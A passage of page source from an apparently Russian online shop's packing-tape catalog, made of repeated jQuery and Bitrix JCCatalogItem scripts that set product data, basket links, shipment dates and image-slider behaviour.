					window.obbx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9196','NAME':'Лента клейкая прозрачная ширина 48 мм х 55 м 45 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-55-m-45-mkm/','PICT':{'ID':'42525','TIMESTAMP_X':'21.12.2023 14:32:04','MODULE_ID':'iblock','HEIGHT':'260','WIDTH':'261','FILE_SIZE':'62897','CONTENT_TYPE':'image/png','SUBDIR':'iblock/e4e','FILE_NAME':'60xex9rlrcw8yo6llgmvgdcujynwm8vd.png','ORIGINAL_NAME':'scotch-upak.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'992507d1c14ba802b3832c64eafc10bf','SRC':'/upload/iblock/e4e/60xex9rlrcw8yo6llgmvgdcujynwm8vd.png','UNSAFE_SRC':'/upload/iblock/e4e/60xex9rlrcw8yo6llgmvgdcujynwm8vd.png','SAFE_SRC':'/upload/iblock/e4e/60xex9rlrcw8yo6llgmvgdcujynwm8vd.png','ALT':'Лента клейкая прозрачная ширина 48 мм х 55 м 45 мкм','TITLE':'Лента клейкая прозрачная ширина 48 мм х 55 м 45 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'689','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1438':{'ID':'1438','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9196'}},'ITEM_MEASURE_RATIO_SELECTED':'1438','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_9196_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9187','NAME':'Скотч оранжевый ширина 48 Х 60 м 45 мкм цветной','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-oranzhevyj-48-mm-60-m-45-mkm/','PICT':{'ID':'42531','TIMESTAMP_X':'21.12.2023 14:36:45','MODULE_ID':'iblock','HEIGHT':'700','WIDTH':'700','FILE_SIZE':'31144','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/33d','FILE_NAME':'38ht2fex5lt7pkx2p4tvaipxnmlapigc.jpg','ORIGINAL_NAME':'scoth-orang.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d6e7de3524818cb3b48677d645d5905c','SRC':'/upload/iblock/33d/38ht2fex5lt7pkx2p4tvaipxnmlapigc.jpg','UNSAFE_SRC':'/upload/iblock/33d/38ht2fex5lt7pkx2p4tvaipxnmlapigc.jpg','SAFE_SRC':'/upload/iblock/33d/38ht2fex5lt7pkx2p4tvaipxnmlapigc.jpg','ALT':'Скотч оранжевый ширина 48 Х 60 м 45 мкм цветной','TITLE':'Скотч оранжевый ширина 48 Х 60 м 45 мкм цветной'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'680','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1446':{'ID':'1446','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9187'}},'ITEM_MEASURE_RATIO_SELECTED':'1446','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_9187_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9205_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9205','NAME':'Лента клейкая прозрачная ширина 48 х 120 м 43 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-120-m-43-mkm/','PICT':{'ID':'42527','TIMESTAMP_X':'21.12.2023 14:32:23','MODULE_ID':'iblock','HEIGHT':'260','WIDTH':'261','FILE_SIZE':'62897','CONTENT_TYPE':'image/png','SUBDIR':'iblock/e84','FILE_NAME':'r8ln7lga7x3uthkloocb2ltfk87e042j.png','ORIGINAL_NAME':'scotch-upak.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a04a9dd47d7dc1336c4641e9eabfa15c','SRC':'/upload/iblock/e84/r8ln7lga7x3uthkloocb2ltfk87e042j.png','UNSAFE_SRC':'/upload/iblock/e84/r8ln7lga7x3uthkloocb2ltfk87e042j.png','SAFE_SRC':'/upload/iblock/e84/r8ln7lga7x3uthkloocb2ltfk87e042j.png','ALT':'Лента клейкая прозрачная ширина 48 х 120 м 43 мкм','TITLE':'Лента клейкая прозрачная ширина 48 х 120 м 43 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'698','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1440':{'ID':'1440','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9205'}},'ITEM_MEASURE_RATIO_SELECTED':'1440','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_9205_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9205_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_9205_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9299','NAME':'Лента клейкая синяя ширина 48 мм длина 60 м 45мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-sinij-48-mm-60-m-45-mkm/','PICT':{'ID':'9702','TIMESTAMP_X':'21.12.2023 14:32:55','MODULE_ID':'iblock','HEIGHT':'669','WIDTH':'670','FILE_SIZE':'27887','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e6d','FILE_NAME':'e6dabeca111c2e1740023cc9cd267b0a.jpg','ORIGINAL_NAME':'9.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'25dbee8177d7404ee9340491735f07bd','SRC':'/upload/iblock/e6d/e6dabeca111c2e1740023cc9cd267b0a.jpg','UNSAFE_SRC':'/upload/iblock/e6d/e6dabeca111c2e1740023cc9cd267b0a.jpg','SAFE_SRC':'/upload/iblock/e6d/e6dabeca111c2e1740023cc9cd267b0a.jpg','ALT':'Лента клейкая синяя ширина 48 мм длина 60 м 45мкм','TITLE':'Лента клейкая синяя ширина 48 мм длина 60 м 45мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'792','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1447':{'ID':'1447','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9299'}},'ITEM_MEASURE_RATIO_SELECTED':'1447','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_9299_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9278','NAME':'Лента клейкая прозрачная ширина 75 х 50 м 43мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-prozrachnyj-75-mm-50-m-43-mkm/','PICT':{'ID':'42529','TIMESTAMP_X':'21.12.2023 14:32:37','MODULE_ID':'iblock','HEIGHT':'260','WIDTH':'261','FILE_SIZE':'62897','CONTENT_TYPE':'image/png','SUBDIR':'iblock/60d','FILE_NAME':'9h5j0hys3r23cwews67r3cvfe32tk4yh.png','ORIGINAL_NAME':'scotch-upak.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7761a7a91d405de895ad6a7a54522bc9','SRC':'/upload/iblock/60d/9h5j0hys3r23cwews67r3cvfe32tk4yh.png','UNSAFE_SRC':'/upload/iblock/60d/9h5j0hys3r23cwews67r3cvfe32tk4yh.png','SAFE_SRC':'/upload/iblock/60d/9h5j0hys3r23cwews67r3cvfe32tk4yh.png','ALT':'Лента клейкая прозрачная ширина 75 х 50 м 43мкм','TITLE':'Лента клейкая прозрачная ширина 75 х 50 м 43мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'771','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1442':{'ID':'1442','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9278'}},'ITEM_MEASURE_RATIO_SELECTED':'1442','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&